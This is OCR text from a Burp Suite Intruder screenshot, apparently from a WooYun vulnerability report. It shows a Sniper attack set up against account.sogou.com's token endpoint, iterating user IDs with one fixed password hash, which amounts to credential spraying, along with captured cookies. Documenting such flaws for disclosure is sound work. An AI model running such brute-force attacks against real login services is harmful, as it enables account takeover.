 Burp Suite Professional v1.5.18 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × ...
Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full
details.
Attack type: Sniper
GET
/act/gettoken?userid=§jjcsyd§@sogou.com&password=25d55ad283aa400af464c76d713c07ad&appid=1044&liveti
me=3600&authtype=1 HTTP/1.1
Host: account.sogou.com
Proxy-Connection: keep-alive
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/44.0.2403.125 Safari/537.36
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: CXID=C8FC3A89206D6C6C38E96B2D06B3DA56; SUID=D7AA56701F41900A5580214F0001243E;
ssuid=6534606715; IPLOC=CN3201; SUV=1435149225856667; usid=pXFW9UlffVDfSkjH; sct=15;
SMYUV=1440172117787530;
uuidName=23b09720e14d46eba4aa3918200eaeef
Add §
Clear §
Auto §
Refresh
? < + > Type a search term 0 matches Clear
1 payload position Length: 899
www.wooyun.org
CH